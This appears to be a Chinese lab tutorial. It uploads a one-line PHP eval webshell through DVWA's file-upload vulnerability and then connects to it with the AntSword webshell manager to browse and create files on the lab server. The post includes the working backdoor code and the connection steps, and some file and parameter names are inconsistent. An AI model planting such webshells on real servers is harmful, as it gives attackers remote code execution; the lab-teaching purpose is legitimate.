1 中国蚁剑

中国蚁剑是一款开源的跨平台网站管理工具,它主要面向于合法授权的渗透测试安全人员以及进行常规操作的网站管理员。任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!

数据配置管理

虚拟终端操作

文件管理

数据库管理

2 文件上传漏洞(Upload)

注:这里使用的是low等级,毕竟目的是演示如何蚁剑的连接

2.1 准备hack.php

<?php

@eval($_POST['hack'])

?>

这是一个典型的后门程序,首先我解释一下eval函数的作用,

//eval — 把字符串作为PHP代码执行

eval('echo 123;');//输出123

也就是说,所有的字符串放入到eval当中,eval会把字符串解析为php代码来进行执行,那么结合$_POST[‘posha’]的话,只要使用post传输时在name为posha的值中写入任何字符串,都可以当做php代码来执行,这个时候就有点可怕了,比如写入一段循环删除整站代码等等。



2.2 从DVWA上传hack.php

显示上传成功!

接下来我们来owasp-bwa服务器的目录下检查是否含有lx.php

3 使用蚁剑来连接获得webshell

在空白处 右键 -->添加数据



url处理

http://192.168.47.130/dvwa/vulnerabilities/upload/#

../../hackable/uploads/hack.php

把上面的url和文件路径拼在一起 记得去掉url后面的 #

然后得到下面的新 url 并打开

http://192.168.47.130/dvwa/vulnerabilities/upload/../../hackable/uploads/hack.php

打开后url变成:http://192.168.47.130/dvwa/hackable/uploads/hack.php

这就是蚁剑填入的链接

连接密码是指 hack.php 里 通过POST提交的 数据 即 hack

编码器一般选择 chr 就行了

点击 添加 然后 右键 添加的项目

接下来我们可以对目标服务器进行相关操作了!!!

e.g. 文件管理

我们可以试着去新建个文件试试 test.txt 然后到服务器的目录下检测

至此蚁剑通过DVWA文件上传漏洞的进行的连接就完成了